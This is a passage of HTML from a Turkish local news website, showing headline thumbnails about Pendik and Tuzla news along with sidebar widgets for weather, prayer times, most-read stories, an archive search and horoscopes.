					<div class="baslik"><a href="/pendik-te-muharrem-ayi-bereketi/131878/" title="Pendik’te Muharrem Ayı Bereketi">Pendik’te Muharrem Ayı Bereketi</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gazeteciye-konum-at-tehdidi/131877/" title="Gazeteciye "Konum At" Tehdidi">
						<img src="/images/haberler/t_gazeteciye-konum-at-tehdidi.jpg" width="186" height="96" alt="Gazeteciye "Konum At" Tehdidi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gazeteciye-konum-at-tehdidi/131877/" title="Gazeteciye "Konum At" Tehdidi">Gazeteciye "Konum At" Tehdidi</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bbp-istanbul-il-baskan-yardimcisi-erdi-ceylanmuharrem-matem-orucumuzu-canlarla-birlikte-actik/131876/" title="BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem Orucumuzu Canlarla Birlikte Açtık">
						<img src="/images/haberler/t_bbp-istanbul-il-baskan-yardimcisi-erdi-ceylanmuharrem-matem-orucumuzu-canlarla-birlikte-actik.jpg" width="186" height="96" alt="BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem Orucumuzu Canlarla Birlikte Açtık"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bbp-istanbul-il-baskan-yardimcisi-erdi-ceylanmuharrem-matem-orucumuzu-canlarla-birlikte-actik/131876/" title="BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem Orucumuzu Canlarla Birlikte Açtık">BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/pendik-te-yaya-yolunda-kurallara-uymayanlara-gecit-yok-340-ceza-28-motosiklet-trafikten-men-edildi/131875/" title="PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 CEZA 28 MOTOSİKLET TRAFİKTEN MEN EDİLDİ">
						<img src="/images/haberler/t_pendik-te-yaya-yolunda-kurallara-uymayanlara-gecit-yok-340-ceza-28-motosiklet-trafikten-men-edildi.jpg" width="186" height="96" alt="PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 CEZA 28 MOTOSİKLET TRAFİKTEN MEN EDİLDİ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/pendik-te-yaya-yolunda-kurallara-uymayanlara-gecit-yok-340-ceza-28-motosiklet-trafikten-men-edildi/131875/" title="PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 CEZA 28 MOTOSİKLET TRAFİKTEN MEN EDİLDİ">PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 C..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-surpriz-etkisi-yapacak-dunyada-ezberleri-bozacak-savas-ucagi-mujdesi/131874/" title="Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak! Savaş uçağı müjdesi">
						<img src="/images/haberler/t_turkiye-surpriz-etkisi-yapacak-dunyada-ezberleri-bozacak-savas-ucagi-mujdesi.jpg" width="186" height="96" alt="Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak! Savaş uçağı müjdesi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/turkiye-surpriz-etkisi-yapacak-dunyada-ezberleri-bozacak-savas-ucagi-mujdesi/131874/" title="Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak! Savaş uçağı müjdesi">Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak!..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/meteoroloji-den-uc-kente-son-dakika-uyarisi/131873/" title="Meteoroloji'den üç kente son dakika uyarısı!">
						<img src="/images/haberler/t_meteoroloji-den-uc-kente-son-dakika-uyarisi.jpg" width="186" height="96" alt="Meteoroloji'den üç kente son dakika uyarısı!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/meteoroloji-den-uc-kente-son-dakika-uyarisi/131873/" title="Meteoroloji'den üç kente son dakika uyarısı!">Meteoroloji'den üç kente son dakika uyarısı!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/2025-emekli-enflasyon-zammi-belli-oldu-sgk-bag-kur-eyt/131872/" title="2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT">
						<img src="/images/haberler/t_2025-emekli-enflasyon-zammi-belli-oldu-sgk-bag-kur-eyt.jpg" width="186" height="96" alt="2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT"/>						<span></span>
					</a>
					<div class="baslik"><a href="/2025-emekli-enflasyon-zammi-belli-oldu-sgk-bag-kur-eyt/131872/" title="2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT">2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/tuzla-da-kabotaj-ruhu-yil-boyu-yasatiliyor/131871/" title="Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor">
						<img src="/images/haberler/t_tuzla-da-kabotaj-ruhu-yil-boyu-yasatiliyor.jpg" width="186" height="96" alt="Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor"/>						<span></span>
					</a>
					<div class="baslik"><a href="/tuzla-da-kabotaj-ruhu-yil-boyu-yasatiliyor/131871/" title="Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor">Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gemi-insa-sanayisinin-en-buyukleri-denizde-yaristi/131870/" title="Gemi inşa sanayisinin en büyükleri denizde yarıştı">
						<img src="/images/haberler/t_gemi-insa-sanayisinin-en-buyukleri-denizde-yaristi.jpg" width="186" height="96" alt="Gemi inşa sanayisinin en büyükleri denizde yarıştı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gemi-insa-sanayisinin-en-buyukleri-denizde-yaristi/131870/" title="Gemi inşa sanayisinin en büyükleri denizde yarıştı">Gemi inşa sanayisinin en büyükleri denizde yarıştı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bir-ay-surecek-acik-hava-cocuk-etkinlikleri-basladi/131869/" title="Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı">
						<img src="/images/haberler/t_bir-ay-surecek-acik-hava-cocuk-etkinlikleri-basladi.jpg" width="186" height="96" alt="Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bir-ay-surecek-acik-hava-cocuk-etkinlikleri-basladi/131869/" title="Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı">Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gunluk-topladiklari-atik-esya-40-tonu-buluyor/131868/" title="Günlük Topladıkları Atık Eşya 40 Tonu Buluyor">
						<img src="/images/haberler/t_gunluk-topladiklari-atik-esya-40-tonu-buluyor.jpg" width="186" height="96" alt="Günlük Topladıkları Atık Eşya 40 Tonu Buluyor"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gunluk-topladiklari-atik-esya-40-tonu-buluyor/131868/" title="Günlük Topladıkları Atık Eşya 40 Tonu Buluyor">Günlük Topladıkları Atık Eşya 40 Tonu Buluyor</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/pendik-buyuk-birlik-partisi-nden-cok-sert-aciklama/131867/" title="Pendik Büyük Birlik Partisi'nden çok sert açıklama!">
						<img src="/images/haberler/t_pendik-buyuk-birlik-partisi-nden-cok-sert-aciklama.jpg" width="186" height="96" alt="Pendik Büyük Birlik Partisi'nden çok sert açıklama!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/pendik-buyuk-birlik-partisi-nden-cok-sert-aciklama/131867/" title="Pendik Büyük Birlik Partisi'nden çok sert açıklama!">Pendik Büyük Birlik Partisi'nden çok sert açıklama!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/isdem-der-baskani-yeniden-bayram-bekar/131866/" title="İSDEM-DER Başkanı Yeniden Bayram Bekar">
						<img src="/images/haberler/t_isdem-der-baskani-yeniden-bayram-bekar.jpg" width="186" height="96" alt="İSDEM-DER Başkanı Yeniden Bayram Bekar"/>						<span></span>
					</a>
					<div class="baslik"><a href="/isdem-der-baskani-yeniden-bayram-bekar/131866/" title="İSDEM-DER Başkanı Yeniden Bayram Bekar">İSDEM-DER Başkanı Yeniden Bayram Bekar</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/halilguler03@gmail.com" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/Hguler03" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://anadolukenthaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/adavapuru-sakir-siirlerle-gonuller-fethetti/132331/" title="Adavapuru Şakir Şiirlerle Gönüller Fethetti">
					<span class="baslik">Adavapuru Şakir Şiirlerle Gönüller ..</span>
					<img src="/images/haberler/t_adavapuru-sakir-siirlerle-gonuller-fethetti.jpg" width="130" height="75" alt="Adavapuru Şakir Şiirlerle Gönüller Fethetti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yariyil-tatilinde-tuzla-da-cocuk-coskusu/132332/" title="Yarıyıl tatilinde Tuzla'da çocuk coşkusu">
					<span class="baslik">Yarıyıl tatilinde Tuzla'da çocuk co..</span>
					<img src="/images/haberler/t_yariyil-tatilinde-tuzla-da-cocuk-coskusu.jpg" width="130" height="75" alt="Yarıyıl tatilinde Tuzla'da çocuk coşkusu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/anahtar-parti-pendik-te-muhtarlarla-bulustu/132336/" title="Anahtar Parti Pendik’te Muhtarlarla Buluştu">
					<span class="baslik">Anahtar Parti Pendik’te Muhtarlarla..</span>
					<img src="/images/haberler/t_anahtar-parti-pendik-te-muhtarlarla-bulustu.jpg" width="130" height="75" alt="Anahtar Parti Pendik’te Muhtarlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-bingol-ari-gibi-calisiyoruz-arkamizda-tuzla-lilar-var/132337/" title="Başkan Bingöl, "Arı Gibi Çalışıyoruz, Arkamızda Tuzla'lılar Var"">
					<span class="baslik">Başkan Bingöl, "Arı Gibi Çalışıyoru..</span>
					<img src="/images/haberler/t_baskan-bingol-ari-gibi-calisiyoruz-arkamizda-tuzla-lilar-var.jpg" width="130" height="75" alt="Başkan Bingöl, "Arı Gibi Çalışıyoruz, Arkamızda Tuzla'lılar Var""/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/topragin-sirli-yolculugu-sergisi-basladi/132333/" title="“Toprağın Sırlı Yolculuğu” Sergisi Başladı">
					<span class="baslik">“Toprağın Sırlı Yolculuğu” Sergisi ..</span>
					<img src="/images/haberler/t_topragin-sirli-yolculugu-sergisi-basladi.jpg" width="130" height="75" alt="“Toprağın Sırlı Yolculuğu” Sergisi Başladı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/atko-grup-pendikspor-teknik-direktor-ugur-ucar-ile-1-yil-daha-anlasti/132335/" title="Atko Grup Pendikspor, Teknik Direktör Uğur Uçar ile 1 Yıl Daha Anlaştı">
					<span class="baslik">Atko Grup Pendikspor, Teknik Direkt..</span>
					<img src="/images/haberler/t_atko-grup-pendikspor-teknik-direktor-ugur-ucar-ile-1-yil-daha-anlasti.jpg" width="130" height="75" alt="Atko Grup Pendikspor, Teknik Direktör Uğur Uçar ile 1 Yıl Daha Anlaştı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/pesiad-dan-uyelerine-deger-katan-egitim-hamleleri/132334/" title="PESİAD’dan Üyelerine Değer Katan Eğitim Hamleleri…">
					<span class="baslik">PESİAD’dan Üyelerine Değer Katan Eğ..</span>
					<img src="/images/haberler/t_pesiad-dan-uyelerine-deger-katan-egitim-hamleleri.jpg" width="130" height="75" alt="PESİAD’dan Üyelerine Değer Katan Eğitim Hamleleri…"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi/132304/" title="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı">
					<span class="baslik">İki Yeni Yol Açma ve Genişletme Çal..</span>
					<img src="/images/haberler/t_iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi.jpg" width="130" height="75" alt="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/elci-nin-sarkilari-ile-yillara-veda-konserinde-duygu-dolu-anlar-yasandi/132289/" title="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı">
					<span class="baslik">Elçi’nin Şarkıları ile "Yıllara Ved..</span>
					<img src="/images/haberler/t_elci-nin-sarkilari-ile-yillara-veda-konseri-duygu-dolu-anlar-yasandi.jpg" width="130" height="75" alt="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser/132315/" title="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser">
					<span class="baslik">Türk Dünyasının Güçlü Sesi Sevgi Ke..</span>
					<img src="/images/haberler/t_turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser.jpg" width="130" height="75" alt="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yayalar-kapali-semt-pazari-tamamlandi/132307/" title="“Yayalar Kapalı Semt Pazarı” Tamamlandı">
					<span class="baslik">“Yayalar Kapalı Semt Pazarı” Tamaml..</span>
					<img src="/images/haberler/t_yayalar-kapali-semt-pazari-tamamlandi.jpg" width="130" height="75" alt="“Yayalar Kapalı Semt Pazarı” Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yatirimlar-projeler-ve-sosyal-desteklerle-dolu-bir-yil-daha/132288/" title="Yatırımlar, Projeler ve Sosyal Desteklerle Dolu Bir Yıl Daha">
					<span class="baslik">Yatırımlar, Projeler ve Sosyal Dest..</span>
					<img src="/images/haberler/t_yatirimlar-projeler-ve-sosyal-desteklerle-dolu-bir-yil-daha.jpg" width="130" height="75" alt="Yatırımlar, Projeler ve Sosyal Desteklerle Dolu Bir Yıl Daha"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok/132291/" title="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'">
					<span class="baslik">Dış güçlere enerji tokadı! Cumhuriy..</span>
					<img src="/images/haberler/t_dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok.jpg" width="130" height="75" alt="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi/132314/" title="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi">
					<span class="baslik">Ümraniye Şoförler Odası’nda Nezih M..</span>
					<img src="/images/haberler/t_umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi.jpg" width="130" height="75" alt="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div><div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhalilguler03@gmail.com%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
		
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29" selected="selected">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://anadolukenthaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://anadolukenthaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://anadolukenthaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://anadolukenthaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://anadolukenthaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://anadolukenthaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://anadolukenthaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://anadolukenthaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://anadolukenthaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://anadolukenthaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://anadolukenthaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://anadolukenthaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
